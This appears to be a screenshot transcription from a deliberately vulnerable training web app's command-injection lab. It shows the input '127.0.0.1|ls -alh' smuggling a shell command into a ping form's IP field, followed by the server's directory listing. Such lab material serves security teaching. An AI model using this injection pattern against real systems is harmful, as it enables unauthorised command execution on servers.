 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|ls -alh Submit
total 20K
drwxr-xr-x 1 www-data www-data 4.0K Oct 12  2018 .
drwxr-xr-x 1 www-data www-data 4.0K Oct 12  2018 ..
drwxr-xr-x 1 www-data www-data 4.0K Oct 12  2018 help
-rw-r--r-- 1 www-data www-data 1.8K Oct 12  2018 index.php
drwxr-xr-x 1 www-data www-data 4.0K Oct 12  2018 source